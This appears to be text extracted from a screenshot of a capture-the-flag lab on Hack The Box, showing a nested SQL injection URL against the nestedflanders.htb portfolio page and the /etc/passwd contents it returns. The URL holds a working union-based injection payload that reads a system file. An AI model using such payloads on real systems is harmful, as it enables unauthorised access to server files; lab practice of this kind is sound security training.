 https://www.nestedflanders.htb/index.php?id=465' and 1=2 union select "test\' union select \"/etc/passwd\"-- -"-- -
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Ne(ste)d Flanders' Portfolio
main about contact
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var
/www:/bin/bash backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run
/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false _apt:x:104:65534::/nonexistent:/bin/false messagebus:x:105:109::/var/run/dbus:
/bin/false sshd:x:106:65534::/run/sshd:/usr/sbin/nologin guly:x:1000:1000:guly,,,:/home/guly:/bin/bash mysql:x:107:112:MySQL Server,,,:/nonexistent:/bin/false